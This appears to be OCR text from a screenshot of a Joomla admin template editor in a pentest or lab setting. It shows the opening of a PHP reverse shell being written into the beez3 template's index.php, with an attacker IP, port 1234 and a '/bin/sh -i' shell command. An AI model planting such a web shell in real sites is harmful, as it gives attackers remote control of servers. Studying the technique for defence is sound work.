 192.168.4.107/joomla/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA
火狐官方站点 新手上路 常用网址 京东商城 http://192.168.43.67...
System Users Menus Content Components Extensions Help
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
Press F10 to toggle Full Screen editing.
1 <?php
2
3
4 set_time_limit (0);
5 $VERSION = "1.0";
6 $ip = '192.168.4.40';  // CHANGE THIS
7 $port = 1234;       // CHANGE THIS
8 $chunk_size = 1400;
9 $write_a = null;
10 $error_a = null;
11 $shell = 'uname -a; w; id; /bin/sh -i';
12 $daemon = 0;
13 $debug = 0;
14
15 //
16 // Daemonise ourself if possible to avoid zombies later
17 //
18